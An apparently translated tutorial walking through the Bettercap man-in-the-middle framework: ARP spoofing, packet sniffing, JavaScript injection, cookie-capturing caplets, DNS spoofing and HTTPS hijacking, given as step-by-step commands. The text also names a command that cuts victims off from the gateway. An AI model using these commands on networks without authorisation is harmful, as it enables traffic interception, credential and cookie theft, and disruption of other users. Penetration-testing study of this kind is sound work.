Note: This article is for reference and learning purposes only, including the keyword Bettercap.
0x01 Bettercap Introduction
0x02 Bettercap Modules and Basic Commands
0x03 Bettercap Sniffing Module
0x04 Bettercap ARP Spoofing
0x05 Bettercap JS Injection
0x06 Bettercap Script Loading
0x07 Bettercap DNS Spoofing
0x08 Bettercap HTTPS Sniffing
0x01 Bettercap Introduction
Bettercap is a powerful and versatile man-in-the-middle attack framework. It is cross-platform, lightweight, and modular, making it highly effective for conducting man-in-the-middle tests during penetration testing. On Kali Linux, it can be installed directly using apt install bettercap. Unlike Cain and Ettercap, Bettercap does not require manual scanning of intranet hosts; it automatically scans and detects new devices on the network using the active network interface upon startup.
The new interface is also very user-friendly and somewhat similar to msf, where variables are set before execution.
0x02 Bettercap Modules and Basic Commands
You can obtain help information by enabling Bettercap with -h.

View module help
running indicates it's in operation
not running indicates it's disabled


Module Introduction

net.show View Cache List
Help module View Module Parameter Information

get name Obtain Variable Value Settings

set name Set Variable
After setting variables, you can attack
module on/off Start or stop attack
0x03 Bettercap Sniffing Module net.sniff
This sniffing module is similar to the Wireshark tool; Wireshark can also achieve this.

net.sniff on Enable Module
net.sniff stats View Module Variables

To set a specific target, you can choose parameters, similar to a Wireshark filter.
0x04 Bettercap ARP Spoofing
View arp.shoof module
arp.spoof on Two-way Spoofing
arp.ban on (stops packets from reaching the gateway, causing disconnection)

Set Spoof Target (spoofs all if unset)
set arp.spoof.targets 192.168.1.100
Start Attack arp.spoof on


You can see the gateway’s MAC address has been successfully spoofed, and now all traffic from the victim will pass through the attacker.
0x05 Bettercap JS Injection
First, enable ARP spoofing

Open http.proxy module
Set injection script
set http.proxy.injectjs alert(123456)
Enable Injection
http.proxy on


Injection successful, and there are many advanced operations for experts to try independently.
0x06 Bettercap Script Loading
There are many Bettercap scripts on GitHub
Link: https://github.com/bettercap/caplets
cap is the script usage document

Use the script loading module
http.proxy.script /script/location
http.proxy on Start Attack

You can see the script running successfully, which is set to view detailed information and capture cookies, among other things. Experts can rewrite JS scripts to implement custom functions.
0x07 Bettercap DNS Spoofing
First, perform ARP spoofing

Then enter the dns.spoof module
set dns.spoof.address 1.1.1.1 Set the target IP

set dns.spoof.domains baidu.com Set the target domain
dns.spoof on Enable DNS Spoofing

0x08 Bettercap HTTPS Sniffing

Principle: When Bettercap hijacks HTTPS, it first resolves the website to the local service and then forges HTTPS to deceive the victim into logging in.
Use the https.proxy module
set https.proxy.script caplets/http-req-dump/http-req-dump.js Set the script
https.proxy on Start Attack
The summary of the Bettercap tool concludes here. If there are any errors, we welcome experts to correct them.



